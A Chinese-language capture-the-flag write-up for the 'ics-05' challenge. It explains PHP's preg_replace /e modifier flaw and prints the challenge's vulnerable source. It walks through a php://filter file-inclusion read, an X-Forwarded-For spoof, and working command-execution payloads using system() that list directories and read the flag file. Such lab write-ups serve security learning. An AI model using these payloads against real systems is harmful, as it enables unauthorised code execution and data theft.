ics-05
知识点
preg_replace()函数后门
preg_replace()函数基本使用
preg_replace($pattern, $replacement, $subject)
作用:搜索subject中匹配pattern的部分, 以replacement的内容进行替换。
$pattern: 要搜索的模式,可以是字符串或一个字符串数组。
$replacement: 用于替换的字符串或字符串数组。
$subject: 要搜索替换的目标字符串或字符串数组
/e修正符漏洞
当$subject成功匹配到$pattern时,/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码
提示:要确保 replacement 构成一个合法的 PHP 代码字符串,否则 PHP 会在报告在包含 preg_replace() 的行中出现语法解析错误。
注意:仅在php5下/e修正符漏洞,php7下/e已经不被支持了

php5环境下成功执行,如图:



php7环境下,执行失败,如图:


bp中get参数注意事项
get参数中空格用+或者%20代替
&用%26代替
小技巧就是go完之后,如果那个字符是黑色,说明要进行url编码,再发包
思路
根据提示维护中心,进去页面,随便点点点,进入维护中心页面,发现url有点小蹊跷
http://220.249.52.133:45786/index.php?page=index
这一看index,就联想到文件包含漏洞,用filter协议读取源码
?page=php://filter/read=convert.base64-encode/resource=index.php
再base64解码,得到源码
<?php
error_reporting(0);
@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="layui/css/layui.css" media="all">
<title>设备维护中心</title>
<meta charset="utf-8">
</head>
<body>
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>设备列表</legend>
</fieldset>
<table class="layui-hide" id="test"></table>
<script type="text/html" id="switchTpl">
<!-- 这里的 checked 的状态只是演示 -->
<input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}>
</script>
<script src="layui/layui.js" charset="utf-8"></script>
<script>
layui.use('table', function() {
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br />
<?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?php
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br />
<?php
}}
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
?>
</body>
</html>
审计源码,过滤了php://input协议data协议

用Bp设置x-forwarded-for头,并且利用preg_replace函数后门任意文件读取。


再构造?pat=/test/e&rep=system('cd%20s3chahahaDir%26%26ls')&sub=test
返回flag
再构造?pat=/test/e&rep=system('cd%20s3chahahaDir%26%26cd+flag%26%26ls')&sub=test
返回flag.php
构造?pat=/test/e&rep=system('cat+./s3chahahaDir/flag/flag.php')&sub=test
拿到flag
这题通过查看phpinfo()显示是php5的环境,这也正是preg_replace后门可以执行的原因

